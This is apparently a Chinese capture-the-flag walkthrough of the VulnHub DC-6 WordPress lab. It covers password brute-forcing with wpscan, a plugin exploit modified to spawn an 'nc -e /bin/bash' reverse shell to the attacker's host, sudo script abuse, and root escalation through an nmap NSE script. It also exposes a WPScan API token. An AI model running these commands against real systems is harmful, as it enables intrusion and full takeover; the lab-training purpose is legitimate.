DC-6靶机做题记录
靶机下载地址:
链接:https://pan.baidu.com/s/1-tP_hOz4gBkd_CvlvhcfSg?pwd=oufe
提取码:oufe
参考:
- DC6靶场介绍:https://www.vulnhub.com/entry/dc-6,315/
- 靶机:http://www.five86.com/downloads/DC-6.zip
- http://t.csdnimg.cn/5eTG9
- DC-6 (1).pdf
- https://wpscan.com/
- 【网安神器篇】——WPScan漏洞扫描工具-CSDN博客
- ChatGPT
- 【DC系列靶机DC6通关讲解】 https://www.bilibili.com/video/BV1eA411U7ox/?share_source=copy_web&vd_source=12088c39299ad03109d9a21304b34fef
DESCRIPTION 说明
DC-6 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
DC-6是另一个专门建造的易受攻击实验室,旨在获得渗透测试领域的经验。

This isn't an overly difficult challenge so should be great for beginners.
这不是一个过于困难的挑战,所以对初学者来说应该很好。

The ultimate goal of this challenge is to get root and to read the one and only flag.
这个挑战的最终目标是扎根并阅读唯一的旗帜。

Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
Linux技能和熟悉Linux命令行是必须的,有一些基本渗透测试工具的经验也是必须的。

For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.
对于初学者来说,谷歌可以提供很大的帮助,但你可以随时在@DCAU7上向我推特寻求帮助,让你重新开始。但请注意:我不会给你答案,相反,我会给你一个如何前进的想法。

TECHNICAL INFORMATION 技术信息
DC-6 is a VirtualBox VM built on Debian 64 bit, but there shouldn't be any issues running it on most PCs.
DC-6是一个基于Debian 64位构建的VirtualBox虚拟机,但在大多数电脑上运行它应该不会有任何问题。

I have tested this on VMWare Player, but if there are any issues running this VM in VMware, have a read through of this.
我已经在VMWare Player上测试过了,但如果在VMWare中运行此VM有任何问题,请仔细阅读。

It is currently configured for Bridged Networking, however, this can be changed to suit your requirements. Networking is configured for DHCP.
它目前已配置为桥接网络,但可以根据您的要求进行更改。已为DHCP配置网络。

Installation is simple - download it, unzip it, and then import it into VirtualBox or VMWare and away you go.
安装很简单——下载它,解压缩它,然后将它导入VirtualBox或VMWare,然后就可以离开了。

NOTE: You WILL need to edit your hosts file on your pentesting device so that it reads something like:
注意:您需要在您的pentesting设备上编辑主机文件,以便其内容如下:

192.168.0.142 wordy

NOTE: I've used 192.168.0.142 as an example. You'll need to use your normal method to determine the IP address of the VM, and adapt accordingly.
注意:我使用了192.168.0.142作为示例。您需要使用常规方法来确定虚拟机的IP地址,并进行相应的调整。

This is VERY important.
这一点非常重要。

And yes, it's another WordPress based VM (although only my second one).
是的,这是另一个基于WordPress的虚拟机(尽管这只是我的第二个)。
1、导入VMware虚拟机
下载完成后,得到DC-6.ova文件,导入到VMware后,设置靶机和kali的网络连接模式为NAT模式,靶机会自动获取ip地址。

2、拍摄快照,防止后面出问题,有快照还能恢复到初始设置

 3、kali创建一个目录 dc6 ,后续的操作都在该目录下进行
使用工具
攻击者:kali 192.168.1.128
靶机:dc-3 192.168.1.134
一.信息收集
基础信息查询
0x01 查看存活主机 0x02 查看开放端口 和 0x03 查看端口服务
这几条命令的用法可以看之前的博客,这里不再赘述

发现靶机IP192.168.1.134

开放了80端口和22端口
访问80端口的网站会跳转到wordy

根据作者提示说明要修改hosts文件

那我们就在kali上面改
vim /etc/hosts

再次访问便好了
然后扫一下目录,找后台登录界面,如果对WordPress熟悉的话就知道在wp-admin目录下
dirsearch -u "http://192.168.1.134/" -e php
WPScan是Kali Linux默认自带的一款漏洞扫描工具,它采用Ruby编写,能够扫描WordPress网站中的多种安全漏洞,其中包括主题漏洞、插件漏洞和WordPress本身的漏洞。最新版本WPScan的数据库中包含超过18000种插件漏洞和2600种主题漏洞,并且支持最新版本的WordPress。值得注意的是,它不仅能够扫描类似robots.txt这样的敏感文件,而且还能够检测当前已启用的插件和其他功能。
参考博客:【网安神器篇】——WPScan漏洞扫描工具-CSDN博客
先进行模糊扫描,但是它说要Token才能详细显示,直接去官网注册一个账号,获得Token
wpscan --url http://wordy/
wpscan --url http://wordy/ --api-token G4Y3n07qz9016IA8KITk4G27VYhIHilxb0FWYDfiwms
就能够扫出来很多带红色感叹号的漏洞

然后枚举用户名,看看有哪些用户
wpscan --url http://wordy/ --api-token G4Y3n07qz9016IA8KITk4G27VYhIHilxb0FWYDfiwms --enumerate u

发现5个账号

将用户名保存为一个user.txt,得会进行爆破时要用
然后靶场官网提示了密码字典

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt
wpscan --url http://wordy -P passwords.txt -U user.txt
获得mark的密码helpdesk01

直接登录

发现插件Activity monitor有漏洞可以利用

查找该插件的历史漏洞
searchsploit activity monitor
第一个方法45274.html

查看发现是进行反弹shell 的,就是POST发送数据给靶机的网站
我们要修改这个POC的两个地方
- IP地址
localhost:8000改为wordy - 它的nc指令换成我们熟悉的,把
nc -nlvp 127.0.0.1 9999 -e /bin/bash改为nc -e /bin/bash 192.168.1.128 1234
python -m http.server 80


当我们点击按钮的时候,页面的 JavaScript 代码就会执行,向目标网站发送POST数据,以达到反弹shell的目的

我们首先在kali监听端口,然后再点击按钮
nc -lvvnp 1234

第二个方法50110.py
先把它下载到当前目录
searchsploit -m php/webapps/50110.py

直接运行

由于这个shell 不稳定,换个目录就掉了,所以我们再把它反弹到kali的另外一个终端上
nc -lvvnp 1234

nc -e /bin/bash 192.168.1.128 1234
python -c "import pty;pty.spawn('/bin/bash')"


在home目录发现四个用户,只有 jens 和 mark 有东西
进入Mark的stuff目录查看文件,发现了 graham 的密码

直接切换为 graham 用户
su - graham
然后sudo -l查询当前用户可以使用sudo执行的命令
graham 发现有 sudo 位,⽂件是: /home/jens/backups.sh

发现它可以以 jens 的身份不用密码来执行 /home/jens/backups.sh 脚本文件
查看 graham 权限,发现所属 devs 组,可任意操作 backups.sh ⽂件:

尝试写入/bin/bash,直接免密码切换到 jens 用户

echo "/bin/bash" >> backups.sh

sudo -u jens ./backups.sh
nmap 提权
原理:nmap 可以执行脚本文件,可以创建一个文件并写入反弹 shell 的命令,默认用root 权限执行,所以反弹的 shell 也是 root
echo 'os.execute("/bin/bash")' > a.nse
#创建一个 a.nse 的文件,并且写入 os.execute("/bin/bash")
sudo -u root nmap --script=a.nse #以root用户执行 nmap

获得root权限
总结知识点
- hosts文件域名解析
- 对WordPress的了解程度,比如后台是wp-admin,还有一个readme.html
- WordPress的扫描器叫wpscan,以及wpscan的用法,可以百度
- 要会爆破它的用户名和密码,可以用BurpSuite或者wpscan去爆破,也可以用hydra或者其他的一些方式
- 进入后台找寻一个能写php代码的地方,把shell弹回来
- 找到一个插件的漏洞,然后用它来反弹shell
- namp提权,用nse脚本提权


